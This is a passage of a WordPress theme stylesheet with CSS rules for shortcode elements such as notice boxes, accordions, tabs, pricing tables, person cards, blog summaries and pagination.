}

.entry-content .checklist ul li {
    margin-bottom: 0;
}


/* **********************
Shortcode - Note box
********************** */

.mtextbox {
    border: 1px solid #eee;
    margin-bottom: 20px;
    padding: 20px;
}

.mtextbox_title {
    padding: 15px 20px 5px 16px;
    margin: 0;
}

.mtextbox.align-left {
    margin: 2px 16px 16px 2px !important;
}

.mtextbox.align-right {
    margin: 2px 2px 16px 16px !important;
}

.mtextbox_content {
    padding: 0 15px 20px;
}


/* **********************
Shortcode - Notices
*********************** */

.entry-content .noticebox {
    padding: 40px;
    color: #5c5c5c;
    position: relative;
}

.entry-content .noticebox i {
    float: left;
    font-size: 30px;
    left: 24px;
    position: absolute;
    top: 34.1%;
}

.entry-content .notice-text {}

.entry-content .info_yellow,
.entry-content .info_red,
.entry-content .info_green,
.entry-content .info_blue {
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
}

.entry-content .info_yellow {
    background: #FFFFED;
    background: rgba(255, 254, 99, 0.3);
}

.entry-content .info_yellow .close_notice {
    color: #fff;
}

.entry-content .info_yellow a {
    color: #fff;
}

.entry-content .info_yellow i {
    color: #fff;
}

.entry-content .info_red {
    background: #FFF8F8;
    background: rgba(225, 15, 15, 0.3);
}

.entry-content .info_red .close_notice {
    color: #fff;
}

.entry-content .info_red a {
    color: #fff;
}

.entry-content .info_red i {
    color: #fff;
}

.entry-content .info_green {
    background: #F8FFEE;
    background: rgba(197, 238, 28, 0.3)
}

.entry-content .info_green .close_notice {
    color: #fff;
}

.entry-content .info_green a {
    color: #fff;
}

.entry-content .info_green i {
    color: #fff;
}

.entry-content .info_blue {
    background: #F5FBFF;
    background: rgba(34, 138, 211, 0.3);
}

.entry-content .info_blue .close_notice {
    color: #fff;
}

.entry-content .info_blue a {
    color: #fff;
}

.entry-content .info_blue i {
    color: #fff;
}

.noticebox .close_notice {
    display: block;
    height: 10px;
    width: 10px;
    float: right;
    position: relative;
    top: -20px;
    right: -10px;
    color: #626262;
    cursor: pointer;
    opacity: 0.6;
}

.noticebox .close_notice:hover {
    opacity: 1;
}


/*
****************************
Shortcode - Picture Frame
*****************************
*/

.pictureframe {
    padding: 5px;
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
    border-color: #eee;
    border-style: solid;
    border-width: 1px;
    background: #f0f0f0;
}

.pictureframe-wrap {
    background: url(images/icons/view.png) no-repeat 50% 50%;
    display: block;
}

.img-align-left {
    float: left;
    margin-right: 20px;
}

.img-align-right {
    float: right;
    margin-left: 20px;
}

.img-align-center {
    margin: 0 auto;
}


/* **********************
Shortcode - Toggle Shortcode
*********************** */

.entry-content .toggle-shortcode {
    padding: 0 0 0 30px;
    font-size: 16px;
    letter-spacing: 0.5px;
    font-weight: 400;
    margin: 0 0 10px 0;
    float: left;
    cursor: pointer;
    position: relative;
}

.entry-content .toggle-shortcode:after {
    content: "\e040";
    font-family: 'feather';
    position: absolute;
    left: 0;
    top: -1px;
    font-size: 14px;
    font-weight: 100;
}

.entry-content .toggle-shortcode.active:after {
    content: "\e041";
    font-family: 'feather';
    position: absolute;
    font-weight: 100;
}

.entry-content .toggle-shortcode {
    text-decoration: none;
    display: block;
    border: none;
}

.entry-content .toggle-shortcode:hover {
    color: #888;
}

.entry-content .toggle-container {
    clear: both;
    margin: 0;
    overflow: hidden;
    width: 100%;
}

.toggle-display-closed {
    display: none;
}


/* **********
 Shortcode - Accordion Tabs
********** */

.entry-content .wp-accordion {}

.entry-content .wp-accordion h3 {
    margin: 0;
    position: relative;
    background: #fff;
    margin-bottom: 1px;
}

.entry-content .wp-accordion h3:first-child {
    border: 0;
}

.entry-content .wp-accordion h3:hover {
    background: #f8f8f8;
}

.entry-content .wp-accordion h3:first-child {}

.entry-content .wp-accordion h3.ui-state-active {}

.entry-content .ui-accordion-header a {
    display: block;
    padding: 10px 20px;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0;
    border: none;
}

.entry-content .ui-accordion-header-icon {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.entry-content .ui-accordion-header-icon:hover {
    cursor: pointer;
}

.entry-content .ui-accordion-header-icon:after {
    position: absolute;
    content: "\e120";
    font-family: "feather";
    font-size: 18px;
    position: absolute;
    right: 13px;
    top: 8px;
    color: #d6d6d6;
}

.entry-content .ui-state-active .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .wp-accordion h3 a,
.entry-content .ui-accordion-header.ui-state-default a {
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 0.5px;
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
    color: #000;
}

.entry-content .ui-accordion-header.ui-state-default a:hover {
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
}

.entry-content .ui-accordion-header.ui-state-active a {
    border: none;
    color: #fff;
    transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    -webkit-transition: background-color 0.2s;
    -o-transition: background-color 0.2s;
}

.entry-content .ui-accordion-header.ui-state-active:hover .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after {}

.entry-content .ui-accordion-header.ui-state-active .ui-accordion-header-icon:after {
    color: #fff;
}

.entry-content .ui-accordion-header.ui-state-active a {}

.entry-content .ui-accordion-header.ui-state-active a:hover {
    text-indent: 0;
}

.entry-content .ui-accordion-content {
    padding: 20px 20px 30px;
    background: rgba(0, 0, 0, 0.5);
}


/*
 Shortcode - Tabs
-------------------------------------------------------------- */


/* Tabs
-------------------------------------------------------------- */

.entry-content .ui-tabs {
    padding: 0;
    zoom: 1;
}

.entry-content .ui-tabs .ui-tabs-nav {
    list-style: none;
    position: relative;
    padding: 0;
    margin: 0;
    zoom: 1;
}

.entry-content .ui-tabs .ui-tabs-nav li {
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
}

.entry-content .ui-tabs .ui-tabs-nav li a {
    color: #000;
    background: #fff;
    float: left;
    font-size: 13px;
    font-weight: 400;
    padding: 10px 0;
    text-decoration: none;
    text-transform: none;
    width: 100%;
    text-align: center;
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
}

.entry-content .ui-tabs .ui-tabs-nav li:first-child a {
    border-left: 0;
}

.entry-content .ui-tabs .ui-tabs-nav li:last-child a {}

.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover {
    background: #24bee8;
    color: #fff;
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
}

.entry-content .ui-tabs .ui-tabs-nav li a:hover {
    background: #eee;
}

.entry-content .ui-tabs .ui-tabs-nav li a:hover {
    color: #000;
    text-decoration: none;
}

.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}

.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.entry-content .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.entry-content .ui-tabs .ui-tabs-nav li.ui-state-processing a {
    cursor: text;
    background-color: #ccc;
    /* Primary Emphasis */
    color: #000;
    padding-bottom: 4px;
}

.entry-content .ui-tabs .ui-tabs-nav li a,
.entry-content .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
    cursor: pointer;
}


/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */

.entry-content .ui-tabs .ui-tabs-panel {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    clear: both;
}

.entry-content .ui-tabs .ui-tabs-hide {
    display: none !important;
}


/* vertical tabs */

.entry-content .ui-tabs-vertical {
    border-left: 0;
    position: relative;
}

.entry-content .ui-tabs-vertical ul.ui-tabs-nav {
    width: 24.5%;
    float: left;
    left: 0;
    position: relative;
    height: 100%;
    background: #f8f8f8;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li {
    clear: left;
    width: 100%;
    margin: 0;
    float: none;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li a {
    display: block;
    float: none;
    border-radius: 0;
    text-align: left;
    text-indent: 30px;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
    margin: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-panel {
    float: right;
    width: 75.1%;
    clear: none;
    border: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li a {
    border: 0;
    border-bottom: 1px solid #000;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li:last-child a {
    border-bottom: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a:hover {}

.entry-content .ui-tabs .tab-contents {
    padding: 30px 40px;
}


/* **********************
Shortcode - Pullquotes
*********************** */

.entry-content .pullquote-right {
    border-left: 4px solid #24bee8;
}

.entry-content .pullquote-left {
    border-right: 4px solid #24bee8;
    text-align: right;
}

.entry-content .pullquote-right,
.entry-content .pullquote-left,
.entry-content .pullquote-center {
    font-family: "Crimson Text", sans-serif;
    font-size: 18px;
    font-style: italic;
    font-weight: 500;
    line-height: 24px;
    padding: 0 40px;
    margin: 40px;
}

.entry-content .pullquote-center {
    border-top: 4px solid #24bee8;
    border-bottom: 4px solid #24bee8;
    text-align: center;
    padding: 40px 0;
}


/* **********************
Shortcode - Drop Caps
*********************** */

.entry-content .dropcap1,
.entry-content .dropcap2,
.entry-content .dropcap3,
.entry-content .dropcap4 {
    float: left;
    font-size: 46px;
    padding: 10px;
    font-weight: 400;
    line-height: 50px;
    margin-right: 20px;
    margin-bottom: 5px;
    height: 50px;
    width: 50px;
    text-align: center;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    margin-top: -10px;
}

.entry-content .dropcap1 {
    color: #111;
    background: #fff;
}

.entry-content .dropcap2 {
    color: #fff;
    background: #000;
}

.entry-content .dropcap3 {
    color: #fff;
    background: #FF2C55;
}

.entry-content .dropcap4 {
    color: #FF2C55;
    background: #fff;
}


/* **********************
Shortcode - Columns Shortcodes
*********************** */

.column1,
.column2,
.column3,
.column4,
.column5,
.column6,
.column32,
.column43,
.column52,
.column53 {
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
}

.column1 {
    width: 100%;
}

.column2 {
    width: 48.2%;
    float: left;
}

.column3 {
    width: 31%;
    float: left;
}

.column4 {
    width: 22.4%;
    float: left;
}

.column5 {
    width: 17.2%;
    float: left;
}

.column52 {
    width: 37.6%;
    float: left;
}

.column53 {
    width: 58.6%;
    float: left;
}

.column6 {
    width: 13.7%;
    float: left;
}

.column32 {
    width: 65.5%;
    float: left;
}

.column43 {
    width: 74.1%;
    float: left;
}

.column_space {
    margin-right: 3.225%;
}

.centered-sixty-percent {
    text-align: center;
    width: 60%;
    margin: 0 auto;
}

.column-eighty-percent {
    width: 80%;
}


/* **********************
Shortcode - Thumbnails
*********************** */

.thumbnails-title {
    margin-bottom: 30px;
}

.thumbnails-shortcode .work-details h4 {
    font-size: 12px;
    line-height: 19px;
}

.thumbnails-shortcode .gridblock-four .gridblock-element,
.thumbnails-shortcode .gridblock-three .gridblock-element,
.thumbnails-shortcode .gridblock-two .gridblock-element,
.thumbnails-shortcode .gridblock-one .gridblock-element {
    margin-bottom: 5px;
}

.gridblock-thumbnail-image-wrap {
    display: block;
    line-height: 0;
    overflow: hidden;
}

.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-one .gridblock-element {
    margin: 0;
}

.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-four .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-three .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-two .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-one .gridblock-element {
    margin-bottom: 2%;
}


/* ******************************
Shortcode - People
*************************** */

.person {
    margin-bottom: 40px;
    position: relative;
    overflow: hidden;
}

.person .person-details {
    padding: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    text-align: center;
}

.person:hover {}

.person h3,
.entry-content .person h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 14px;
    margin: 15px 0 5px;
}

.person-image {
    line-height: 0;
    margin: 0 auto;
    text-align: center;
}

.person-image img {
    width: 100%;
    max-width: 100%;
}

.person h4.staff-position {
    color: #d5d5d5;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0;
}

.person ul {
    list-style: none;
    margin: 0;
    text-align: right;
}

.person ul li {
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 10px;
}

.person ul li i {
    font-size: 16px;
}

.person ul li:hover {}

.person a,
.person a:hover {
    border: none;
    display: block;
}

.person i {
    color: #000;
}

.person .person-desc {
    margin: 10px 0;
}

.person-socials {
    padding-top: 0;
}

.person .person-image-wrap {
    position: relative;
    z-index: 1;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 350px;
}

.person img {
    border-radius: 350px;
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: filter 0.5s, transform 0.5s;
    -moz-transition: filter 0.5s, transform 0.5s;
    transition: filter 0.5s, transform 0.5s;
}

.person:hover img {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.person .person-socials {
    position: absolute;
    z-index: 2;
    bottom: 30%;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    -moz-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
    width: 100%;
    text-align: center;
}

.person .person-image {
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
    border-radius: 150px;
    overflow: hidden;
}

.person:hover .person-image {
    opacity: 0.3;
}

.person:hover .person-socials {
    opacity: 1;
    bottom: 40%;
}

.person:hover {
    cursor: pointer;
}


/* ******************************
Shortcode - Callout
*************************** */

.callout .first-half {
    width: 80%;
    float: left;
}

.two-column .callout .first-half {
    width: 70%;
    float: left;
}

.callout .second-half {
    float: right;
    margin-top: -20px;
    position: absolute;
    right: 40px;
    top: 50%;
    width: 20%;
}

.callout {
    padding: 50px 40px 30px;
    position: relative;
    border-left: 1px solid #24bee8;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0.65)), color-stop(100%, rgba(0, 0, 0, 0)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
    /* IE6-9 */
}

.calltype-line-left .callout {
    border-left-color: #24bee8;
    border-left-width: 1px;
    border-left-style: solid;
}

.callout-text {
    float: left;
}

.callout h2.callout-title {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 24px;
    margin-bottom: 15px;
}

.callout-desc {
    margin: 0;
    color: #ababab;
    font-size: 13px;
}

.callout-button {
    float: right;
}

.callout-button .mtheme-button {
    padding: 14px 43px;
    font-size: 16px;
    font-weight: 600;
}


/* ******************************
Shortcode - Callout
*************************** */

.pricing-table {
    padding: 0;
    border-left: none;
}

.pricing-table ul li {
    margin: 0;
    padding: 0;
}

.pricing-column {}

.pricing-table .pricing-column-target {
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 1;
    background-color: #fbfbfb;
}

.pricing-table .pricing_highlight {
    background: #fefcea;
    position: relative;
    z-index: 2;
}

.pricing_highlight .pricing-column {
    position: relative;
    z-index: 2;
}

.pricing-table .pricing_highlight .pricing-title h2 {
    font-weight: 700;
    font-size: 24px;
    letter-spacing: 5px;
}

.pricing-table .column2 {
    width: 49.9%;
}

.pricing-table .column3 {
    width: 33.233333333%;
}

.pricing-table .column4 {
    width: 24.9%;
}

.pricing-table .column5 {
    width: 19.9%;
}

.pricing-table .column6 {
    width: 16.5666667%;
}

.pricing-table ul {
    list-style: none;
}

.pricing-table ul {
    margin: 0 auto;
    text-align: center;
}

.pricing-table .pricing-column-type-2 ul {
    margin: 0;
    text-align: right;
}

.pricing-table .pricing-column-type-2 .pricing-row {
    background: none;
    padding-right: 20px;
}

.pricing-row i {
    margin-right: 5px;
    margin-left: 5px;
}

.pricing-table .pricing-title h2 {
    font-size: 18px;
    letter-spacing: 4px;
    font-weight: 400;
    margin-bottom: 0;
    color: #fff;
    padding: 40px 20px 20px;
}

.pricing-wrap {
    background: rgba(255, 255, 255, 0.2);
    padding: 50px 10px 20px;
}

.pricing-table .pricing-cell {
    font-size: 48px;
    font-weight: 400;
    color: #fff;
}

.pricing-table .pricing_highlight .pricing-price {}

.pricing-cell .pricing-currency {
    position: relative;
    top: -10px;
    font-size: 20px;
}

.pricing-cell .pricing-suffix {
    position: relative;
    top: -22px;
    font-size: 16px;
    font-weight: 400;
}

.pricing-table .pricing-duration {
    color: #fff;
    display: inline-block;
    font-size: 10px;
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 4px;
}

.pricing-table .pricing-row {
    background: #fff;
    color: #000;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 0;
    margin-right: 0;
    margin-top: -1px;
    padding: 10px 0 10px;
    text-transform: uppercase;
    text-indent: -14px;
}

.pricing-row.odd {
    background: #fbfbfb;
}

.pricing-table .pricing_highlight .pricing-row {}

.pricing-table .pricing-row.pricing-tick-cross {
    color: rgba(0, 0, 0, 0.25);
}

.pricing-table .pricing_highlight .pricing-row.pricing-tick-cross {}

.pricing-table .pricing-footer {
    padding: 40px 0;
    background: rgba(255, 255, 255, 0.95);
}

.pricing-table .icon-ok {
    color: #A3CB44;
}

.pricing-table .icon-remove {
    color: #E78D7F;
}

.pricing-service {
    padding: 40px;
    background: #fff;
}

.pricing-service p,
.entry-content .pricing-service,
.entry-content .pricing-service p {
    color: #7b7b7b;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.2px;
    line-height: 25px;
}

.pricing-table-service .pricing-title h2 {
    font-size: 25px;
    font-weight: 400;
    letter-spacing: 0;
}

.pricing-table-service .pricing_highlight .pricing-title h2 {
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0;
}


/* ******************************
Post summary
*************************** */

.post-navigation {
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    padding-bottom: 14px;
}

.post-navigation a {
    color: #A2A2A2;
}

.post-previous {
    float: right;
}

.post-next {
    float: right;
    margin-left: 20px;
}

.post-next,
.post-previous {
    line-height: 0;
    position: relative;
    top: 17px;
}

.postsummarywrap {
    font-size: 10px;
    font-weight: 200;
    letter-spacing: 2px;
    padding: 20px 50px 0;
}

.postsummarywrap i {
    color: #fff;
}

.postsummarywrap a {
    color: #bbb;
    font-size: 10px;
    letter-spacing: 2px;
    font-weight: 400;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
    text-decoration: none;
}

.datecomment {
    font-size: 12px;
}

.post-password-required .datecomment,
.post-password-required .nocomments,
.post-password-required .post-meta-comment {
    text-transform: none;
    color: #bcbcbc;
    font-weight: 400;
    letter-spacing: 0;
}

.nocomments {
    text-align: center;
}

.post-single-tags,
.post-single-tags a {
    color: #9F9F9F;
    font-size: 10px;
    letter-spacing: 2px;
    font-weight: 400;
}

.post-single-tags a {
    padding: 1px 5px 1px 0;
}

.post-single-tags {
    margin: 0 0 10px 0;
}

.post-single-tags i {
    margin-right: 10px;
}

.page-link {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.page-link a {
    border: 1px solid #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
}

.page-link a:hover {
    background-color: #fff;
    color: #000;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.postsummary-spacing,
.fullcontent-spacing {
    margin-bottom: 20px;
}

.postsummaryimage {}

.postsummaryimage img {
    max-width: 100%;
}

.summary-info {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    line-height: 0;
    padding: 15px 10px;
}

.gridblock-columns-wrap div.blog-grid-element {
    margin-bottom: 20px;
}

.blog-grid-element-content .summary-info {
    border: 0;
    padding: 15px 30px 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.blog-grid-element-content {
    margin-bottom: 15px;
}

.blog-grid-element-content .work-details h4 a {
    display: block;
    font-size: 14px;
    line-height: 23px;
    margin-bottom: 10px;
}

.work-details h4 a,
.entry-content .blogpost_readmore a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.gridblock-columns-wrap .blog-grid-element-content .work-details {
    margin-bottom: 0;
    border: 0;
    padding-bottom: 10px;
}

.blog-grid-element .gridblock-image-link {
    position: relative;
}

.gridblock-image-link:hover {
    position: relative;
    background: rgba(0, 0, 0, 0.4);
    z-index: 8;
}

.blog-grid-element .grid-icon-status {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.blog-grid-element:hover .grid-icon-status {
    background-color: rgba(0, 0, 0, 0.5);
}

.blog-grid-element .grid-icon-status i {
    -webkit-transition: opacity 0.3s, top 0.3s;
    -moz-transition: opacity 0.3s, top 0.3s;
    transition: opacity 0.3s, top 0.3s;
    margin-top: -25px;
    border-radius: 50px;
    color: #fff;
    font-size: 19px;
    height: 50px;
    line-height: 45px;
    opacity: 0.6;
    position: relative;
    top: 50%;
    width: 50px;
    z-index: 9;
}

.blog-grid-element-has-image .grid-icon-status i {
    opacity: 0;
}

.blog-grid-element:hover .grid-icon-status i {
    top: 55%;
    opacity: 1;
}

.blog-grid-element:hover .grid-icon-status i {
    color: #fff;
}

.blog-grid-element .gridblock-columns img {
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: filter 0.5s, transform 0.5s;
    -moz-transition: filter 0.5s, transform 0.5s;
    transition: filter 0.5s, transform 0.5s;
}

.blog-grid-element:hover .gridblock-columns img {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.entry-content .blogpost_readmore a {
    font-size: 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.blog-grid-element .summary-date {
    margin-left: 0;
    color: #7b7b7b;
    letter-spacing: 1px;
    margin-left: 0;
    font-size: 11px;
}

.blog-grid-element .blogpost_readmore {
    margin-top: 10px;
}

.summary-info .feather-icon-clock {
    position: relative;
    top: -1px;
}

.summary-date,
.summary-comment {
    font-size: 11px;
    font-weight: 400;
    padding: 0;
    display: inline-block;
}

.summary-comment {
    float: right;
    line-height: 0;
    margin-right: 10px;
    padding: 0;
}

.summary-comment i {
    position: relative;
    top: -1px;
    margin-left: 2px;
    color: #fff;
}

.summary-comment a {
    color: #aaa;
    text-decoration: none;
}

.summary-date {
    margin-left: 10px;
    color: #aaa;
}

.listbox-content .summary-date {
    margin-left: 0;
}


/*
Blog structure
*/

.blog-grid-element .gridblock-blank-element {
    background: rgba(255, 255, 255, 0.1);
}

.blog-details-section {
    float: left;
    width: 15%;
}

.blog-details-section-inner {
    padding-bottom: 10px;
}

.blog-content-section {
    float: right;
    width: 85%;
}

.blog-details-section span {
    display: block;
}

.blog-details-section .the-day {
    color: #fff;
    font-size: 11px;
    letter-spacing: 6px;
    font-weight: 400;
    line-height: 16px;
}

.blog-details-section .the-month {
    color: #a9a9a9;
    font-size: 11px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 6px;
    text-transform: uppercase;
}

.blog-details-section .the-year {
    color: #e0e0e0;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 6px;
    line-height: 16px;
    text-transform: uppercase;
}


/* Blog Small */

.bloglist-small .post-format-media {
    width: 300px;
    float: left;
    margin-right: 40px;
    margin-bottom: 30px;
    max-width: 100%;
}

.bloglist-small .postformat_contents {
    padding-top: 0;
    border-left: 0 none;
    margin-bottom: 30px;
    padding-top: 0;
}

.bloglist-small .sc_slideshowtitle {
    font-size: 14px;
    line-height: 14px;
}

.bloglist-small .entry-content .entry-post-title h2 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 15px;
}

.bloglist-small .entry-post-wrapper {
    padding: 0;
}

.portfolio-contents-wrap {
    float: none;
    width: 100%;
    margin-bottom: 20px;
}

.portfolio-fullwidth-column-image img.portfolio-single-image,
.portfolio-fullwidth-column-image .flexslider-container-page .slides img,
.portfolio-fullwidth-column-image .vertical_images img {
    width: 100%;
}

.post-fullwidth-edge-to-edge .postformat-image,
.post-fullwidth-edge-to-edge .flexslider-container-page .slides img,
.post-fullwidth-edge-to-edge .postsummaryimage img {
    width: 100%;
}

.post-fullwidth-edge-to-edge .container {
    margin-top: 20px;
}

.portfolio-fullwidth-navigation .portfolio-nav-wrap {
    top: 0;
}

.portfolio-fullwidth-navigation .portfolio-nav-item a {
    padding: 7px 10px 6px;
}

.container .portfolio-fullwidth-column {
    margin-top: 20px;
}

.portfolio-fullwidth-column .portfolio-single-fullwidth {
    margin-top: 0;
}

.post-single-meta {
    float: right;
}

.post-single-meta a {}

.post-single-meta a:hover {
    color: #000;
    text-decoration: none;
}

.post-meta-time,
.post-meta-comment {
    margin-left: 15px;
}

.post-meta-category {
    margin-left: 5px;
}

.lightboxlink {
    background: url(images/icons/magnifying_glass_alt_8x8.png) no-repeat 0 5px;
    padding: 0 0 0 15px;
    margin: 8px 0 0 0;
    color: #bbb;
}

.lightboxlink a {
    color: #464646;
    text-decoration: none;
}

.lightboxlink a:hover {
    color: #444;
}

.lightbox-shortcode {
    position: relative;
}

.shortcode-lightbox-indicate {
    display: inline-block;
    position: absolute;
    top: 20px;
    height: 40px;
    width: 40px;
    margin-left: 20px;
    z-index: 10;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 30px;
    opacity: 0.7;
}

span.shortcode-lightbox-indicate i {
    line-height: 40px;
    color: #fff;
}

.lightbox-shortcode:hover .shortcode-lightbox-indicate {
    opacity: 1;
}


/* 
9.2 Page Navigation Styles
*/

.pagination-navigation {
    padding-top: 20px;
    margin-top: 30px;
}

.pagination {
    color: #2E2E2E;
    font-size: 16px;
    font-weight: 400;
    padding-bottom: 20px;
    position: relative;
    top: -19px;
    width: 100%;
    text-align: center;
}

.pagination a,
.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    color: #fff;
    margin-bottom: 5px;
    text-decoration: none;
    font-weight: 400;
    position: relative;
    z-index: 1;
    border-left: 1px solid #fff;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: none;
}

.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: #888;
}

.pagination a:link,
.pagination .navigation-single,
.pagination span.current,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a,
.pagination a:visited,
.woocommerce nav.woocommerce-pagination ul li span.current {
    outline: 0;
    color: #fff;
